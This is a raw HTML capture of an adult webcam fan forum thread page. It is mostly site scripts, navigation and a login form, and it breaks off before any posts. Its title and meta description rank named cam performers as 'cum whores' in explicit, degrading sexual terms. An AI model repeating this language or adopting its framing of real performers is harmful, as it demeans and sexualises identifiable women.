

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/2248-favorite-cum-whore/
body_size: 21977
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/2248-favorite-cum-whore/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Favorite Cum Whore - General Discussion - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
	
	
		<meta name="twitter:card" content="summary">
	
	
	
		
			
				
					<meta property="og:title" content="Favorite Cum Whore">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/2248-favorite-cum-whore/">
				
			
		
	
		
			
				
					<meta name="description" content="This is a list of my favorite cum whores who sure like to swallow the good stuff and show off their talents. There are a few that I think swallow but have not had a chance to witness it or seen the video capture or due to short memory (age does play tricks - damn). #1 being the best #1 - Suzan #2...">
				
			
		
	
		
			
				
					<meta property="og:description" content="This is a list of my favorite cum whores who sure like to swallow the good stuff and show off their talents. There are a few that I think swallow but have not had a chance to witness it or seen the video capture or due to short memory (age does play tricks - damn). #1 being the best #1 - Suzan #2...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2016-08-17T12:11:31Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="swallow cum sperm">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/2248-favorite-cum-whore/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="2248" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/73-general-discussion/" itemprop="item">
						<span itemprop="name">General Discussion </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Favorite Cum Whore</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="d7fd074851ea4b67a09a23832a724199">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8yMjQ4LWZhdm9yaXRlLWN1bS13aG9yZS8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
